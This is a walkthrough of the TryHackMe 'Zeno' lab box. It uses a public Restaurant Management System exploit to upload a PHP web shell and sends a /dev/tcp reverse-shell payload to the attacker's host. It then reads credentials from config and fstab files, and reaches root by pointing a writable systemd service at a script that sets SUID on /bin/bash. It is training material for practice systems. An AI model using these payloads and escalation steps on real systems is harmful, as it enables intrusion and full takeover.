THM: Zeno

Intro⌗
Zeno is a medium difficulty Linux box with a vulnerable web application we’ll exploit to get a shell. With a bit more enumeration we’ll find credentials for a user account to get the first flag. Finally we’ll abuse a misconfiguration of a service file to escalate privileges to root.
Recon⌗
We’ll kick things off with our standard nmap scan, only with rustscan for speed: rustscan -a 10.10.193.181 -- -A -oA nmap1
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 61 OpenSSH 7.4 (protocol 2.0)
| ssh-hostkey:
| 2048 09:23:62:a2:18:62:83:69:04:40:62:32:97:ff:3c:cd (RSA) | ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDakZyfnq0JzwuM1SD3YZ4zyizbtc9AOvhk2qCaTwJHEKyyqIjBaElNv4LpSdtV7y/C6vwUfPS34IO/mAmNtAFquBDjIuoKdw9TjjPrVBVjzFxD/9tDSe+cu6ELPHMyWOQFAYtg1CV1TQlm3p6WIID2IfYBffpfSz54wRhkTJd/+9wgYdOwfe+VRuzV8EgKq4D2cbUTjYjl0dv2f2Th8WtiRksEeaqI1fvPvk6RwyiLdV5mSD/h8HCTZgYVvrjPSh
W9XPE/wws82/wmVFtOPfY7WAMhtx5kiPB11H+tZSAV/xpEjXQQ9V3Pi6o4vZdUvYSbNuiN4HI4gAWnp/uqPsoR
| 256 33:66:35:36:b0:68:06:32:c1:8a:f6:01:bc:43:38:ce (ECDSA) | ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBEMyTtxVAKcLy5u87ws+h8WY+GHWg8IZI4c11KX7bOSt85IgCxox7YzOCZbUA56QOlryozIFyh
zcwOeCKWtzEsA=
| 256 14:98:e3:84:70:55:e6:60:0c:c2:09:77:f8:b7:a6:1c (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIOKY0jLSRkYg0+fTDrwGOaGW442T5k1qBt7l8iAkcuCk
12340/tcp open http syn-ack ttl 61 Apache httpd 2.4.6 ((CentOS) PHP/5.4.16)
| http-methods:
| Supported Methods: GET HEAD POST OPTIONS TRACE
|_ Potentially risky methods: TRACE
|_http-server-header: Apache/2.4.6 (CentOS) PHP/5.4.16
|_http-title: We've got some trouble | 404 - Resource not found
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
OS fingerprint not ideal because: Missing a closed TCP port so results incomplete Aggressive OS guesses: Linux 3.10 - 3.13 (91%), Crestron XPanel control system (89%), HP P2000 G3 NAS device (86%), ASUS RT-N56U WAP (Linux 3.4) (86%), Linux 3.1 (86%), Linux 3.16 (86%), Linux 3.2 (86%), AXIS 210A or 211 Network Camera (Linux 2.6.17) (86%), Adtran 424RG FTTH gateway (85%), Linux
2.6.32 (85%)
No exact OS matches for host (test conditions non-ideal).
All we have besides SSH is Apache running on a nonstandard port, and with a very old version of PHP.
Enumeration⌗
It looks like a 404 page, although the HTTP response was 200.
Let’s see if we can enumerate any PHP files or interesting directories to explore.
┌──(brian㉿kali)-[~/lab/hacks/tryhackme/Zeno]
└─$ ffuf -t 80 -u http://10.10.193.181:12340/FUZZ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -e php,html -c
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v1.3.1 Kali Exclusive <3
________________________________________________
:: Method : GET
:: URL : http://10.10.193.181:12340/FUZZ
:: Wordlist : FUZZ: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
:: Extensions : php html
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 80
:: Matcher : Response status: 200,204,301,302,307,401,403,405
________________________________________________
rms [Status: 301, Size: 239, Words: 14, Lines: 8]
In the /rms directory we have an app for a hotel restaurant.

Before taking a deeper walk through the app let’s see if we can find any public exploits.
┌──(brian㉿kali)-[~/lab/hacks/tryhackme/Zeno]
└─$ searchsploit restaurant management
------------------------------------------------------------------------------ ---------------------------------
Exploit Title | Path
------------------------------------------------------------------------------ ---------------------------------
Restaurant Management System 1.0 - Remote Code Execution | php/webapps/47520.py
------------------------------------------------------------------------------ ---------------------------------
We don’t know for sure if this exploit is compatible with the version of RMS running here, but it’s worth a try!
By reading the code we can see the exploit will attempt to upload a PHP web shell through an admin page that lacks proper access control. If it works, that would give us unauthenticated code execution!
Exploitation⌗
With searchsploit -m 47520 we can download a copy of the exploit to our working directory. It does not require any configuration, we can simply run the script to upload the shell.
┌──(brian㉿kali)-[~/…/hacks/tryhackme/Zeno/exploits]
└─$ python 47520.py http://10.10.193.181:12340/rms/
_ _ _____ __ __ _____ ______ _ _ _
_| || |_| __ \| \/ |/ ____| | ____| | | (_) |
|_ __ _| |__) | \ / | (___ | |__ __ ___ __ | | ___ _| |_
_| || |_| _ /| |\/| |\___ \ | __| \ \/ / '_ \| |/ _ \| | __|
|_ __ _| | \ \| | | |____) | | |____ > <| |_) | | (_) | | |_
|_||_| |_| \_\_| |_|_____/ |______/_/\_\ .__/|_|\___/|_|\__|
| |
|_|
Credits : All InfoSec (Raja Ji's) Group
[+] Restaurant Management System Exploit, Uploading Shell
[+] Shell Uploaded. Please check the URL : http://10.10.193.181:12340/rms/images/reverse-shell.php
┌──(brian㉿kali)-[~/…/hacks/tryhackme/Zeno/exploits]
└─$ curl http://10.10.193.181:12340/rms/images/reverse-shell.php\?cmd=whoami
apache
┌──(brian㉿kali)-[~/…/hacks/tryhackme/Zeno/exploits]
└─$ curl http://10.10.193.181:12340/rms/images/reverse-shell.php\?cmd=uname+-a
Linux zeno 3.10.0-1160.36.2.el7.x86_64 #1 SMP Wed Jul 21 11:57:15 UTC 2021 x86_64 x86_64 x86_64 GNU/Linux
Now we can send a command to launch a reverse shell back to ourselves.
First, open a netcat listener: nc -nlvp 4444. Then we can send a GET request to send the shell:
GET /rms/images/reverse-shell.php?cmd=exec+5<>/dev/tcp/10.13.17.127/4444%3bcat+<%265+|+while+read+line%3b+do+$line+2>%265+>%265%3b+done HTTP/1.1
┌──(brian㉿kali)-[~]
└─$ nc -nlvp 4444 1 ⨯
listening on [any] 4444 ...
connect to [10.13.17.127] from (UNKNOWN) [10.10.193.181] 32906
id
uid=48(apache) gid=48(apache) groups=48(apache) context=system_u:system_r:httpd_t:s0
/bin/bash -i
bash: no job control in this shell
bash-4.2$
User Flag⌗
We can cat /etc/passwd and see there is a user edward on the system. Their home directory contains the user flag, but we don’t have permission to read that file as the apache user.
But if we explore the Apache directory we may be able to find credentials that connect to the database. From /var/www/html we can see a connection directory, and in it a file config.php. In that file we’ll find credentials for the root useron the database service.
<?php
define('DB_HOST', 'localhost');
define('DB_USER', 'root');
define('DB_PASSWORD', 'REDACTED');
define('DB_DATABASE', 'dbrms');
define('APP_NAME', 'Pathfinder Hotel');
error_reporting(1);
?>
Unfortunately that is not the same password for the root user on the box itself.
While we spend time poking around manually for a way to get the flag we can run linpeas in the background to do run some automated checks.
From Kali we’ll need to run python3 -m http.server 8888 from the directory containing linpeas to serve it over HTTP. Then from our shell we can go to the /tmp directory and curl http://10.13.17.127:8888/linpeas.sh -o linpeas.sh to download the file. Finally, make it executable with chmod +x linpeas.sh and run it.
We’ve got a couple of interesting findings to review:
[+] Analyzing .service files
[i] https://book.hacktricks.xyz/linux-unix/privilege-escalation#services
/etc/systemd/system/multi-user.target.wants/zeno-monitoring.service
/etc/systemd/system/zeno-monitoring.service
[+] Permissions in init, init.d, systemd, and rc.d
[i] https://book.hacktricks.xyz/linux-unix/privilege-escalation#init-init-d-systemd-and-rc-d
You have write privileges over /etc/systemd/system/zeno-monitoring.service
[+] Hashes inside passwd file? ........... No
[+] Writable passwd file? ................ No
[+] Credentials in fstab/mtab? ........... /etc/fstab:#//10.10.10.10/secret-share /mnt/secret-share c
ifs _netdev,vers=3.0,ro,username=zeno,password=REDACTED,domain=localdomain,soft 0 0
[+] Can I read shadow files? ............. No
[+] Can I read opasswd file? ............. No
[+] Can I write in network-scripts? ...... No
[+] Can I read root folder? .............. No
Linpeas found credentials in the /etc/fstab file for a network file share. There is no zeno user on the box, but let’s see if the password will help us.
su edward
Password: REDACTED
id
uid=1000(edward) gid=1000(edward) groups=1000(edward) context=system_u:system_r:httpd_t:s0
cd /home/edward
wc -c user.txt
38 user.txt
..And it does! We have gaine accessed to Edward’s account as well as the user flag.
Privilege Escalation⌗
Before we continue we can exit the reverse shell and SSH directly in with Edward’s credentials to get a proper TTY shell.
Now, going back to our linpeas results, we see a service file is writable. Let’s examine it to see what it does.
[Unit]
Description=Zeno monitoring
[Service]
Type=simple
User=root
ExecStart=/root/zeno-monitoring.py
[Install]
WantedBy=multi-user.target
This service gets executed as root so if we find a way to restart it, we can control the command that gets executed as root.
Checking our sudo privileges we see we can run /usr/sbin/reboot as root, and doing so would cause the service to start again when the system boots back up.
We need to find somewhere we can write a new file to so we can create our own malicious script for the service to run. Oddly, Edward cannot write to his own home directory.
However the /mnt/secret-share mounted directory is writable, so we can use it.
Create a privesc.sh file in that directory with the following script. It simply sets the SUID bit on bash to set up our privesc attack.
#!/bin/bash
chmod +s /bin/bash
Next run chmod +x privesc.sh to make it executable.
Now we need to edit the /etc/systemd/system/zeno-monitoring.service config file and on the line that starts with ExecStart=, replace what follows with the path to our script: /mnt/secret-share/privesc.sh.
Finally, run sudo /usr/sbin/reboot. This will kill the session, and it may take a couple minutes for the system to reboot and become accessible again.
Once we can log back in we can run /bin/bash -p to open an effective root shell and capture the flag.
┌──(brian㉿kali)-[~]
└─$ ssh edward@10.10.193.181
edward@10.10.193.181's password:
Last login: Mon Nov 1 02:51:24 2021 from ip-10-13-17-127.eu-west-1.compute.internal
-bash-4.2$ ls -la /bin/bash
-rwsr-sr-x. 1 root root 964536 Apr 1 2020 /bin/bash
-bash-4.2$ /bin/bash -p
bash-4.2# id
uid=1000(edward) gid=1000(edward) euid=0(root) egid=0(root) groups=0(root),1000(edward) context=unconfined_u:unconfined_r:unconfined_t:s0-s0:c0.c1023
bash-4.2# cd /root
bash-4.2# ls -la
total 60
dr-xr-x---. 3 root root 274 Sep 21 22:46 .
dr-xr-xr-x. 17 root root 224 Jun 8 23:58 ..
-rw-------. 1 root root 1537 Jun 8 23:58 anaconda-ks.cfg
-rw-------. 1 root root 10666 Sep 23 11:56 .bash_history
lrwxrwxrwx. 1 root root 9 Jul 26 21:02 bash_history -> /dev/null
-rw-r--r--. 1 root root 18 Dec 29 2013 .bash_logout
-rw-r--r--. 1 root root 176 Dec 29 2013 .bash_profile
-rw-r--r--. 1 root root 176 Dec 29 2013 .bashrc
-rw-r--r--. 1 root root 100 Dec 29 2013 .cshrc
-rw-------. 1 root root 1026 Sep 21 20:46 .mysql_history
drwxr-----. 3 root root 19 Jul 26 21:00 .pki
-rw-r--r--. 1 root root 38 Jul 26 21:12 root.txt
-rw-r--r--. 1 root root 129 Dec 29 2013 .tcshrc
-rw-------. 1 root root 6363 Sep 21 22:46 .viminfo
-rw-r--r--. 1 root root 1 Sep 21 22:46 zeno-monitoring.log
-rwxr-xr-x. 1 root root 358 Sep 21 22:46 zeno-monitoring.py
bash-4.2# wc -c root.txt
38 root.txt